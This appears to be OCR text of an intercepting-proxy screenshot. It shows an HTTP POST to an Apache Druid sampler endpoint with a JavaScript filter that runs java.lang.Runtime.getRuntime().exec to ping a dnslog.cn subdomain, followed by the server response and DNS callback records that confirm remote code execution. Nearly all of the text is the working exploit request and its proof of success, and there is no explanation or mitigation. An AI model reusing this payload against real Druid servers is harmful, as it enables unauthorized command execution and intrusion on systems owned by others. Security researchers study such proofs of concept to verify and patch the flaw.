 Request
Raw Params Headers Hex
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 192.168.52.128:8888
Content-Length: 993
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.52.128:8888
Referer: http://192.168.52.128:8888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-2-1T14:12:24.050Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"pa
ge\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien
omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot
\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}},
"dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"},
"dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added",
"function": "function(value) {java.lang.Runtime.getRuntime().exec('ping xflrny.dnslog.cn')}", "": {"enabled": true}}}},
"type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex SSTVINFO
HTTP/1.1 200 OK
Connection: close
Date: Fri, 13 Aug 2021 09:51:32 GMT
Date: Fri, 13 Aug 2021 09:51:32 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Length: 46
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}
Get SubDomain Refresh Record
xflrny.dnslog.cn
DNS Query Record IP Address Create
xflrny.dnslog.cn 21 10 2021-08-1
xflrny.dnslog.cn 21 74 2021-08-1
? < + > Type a search term 0 matches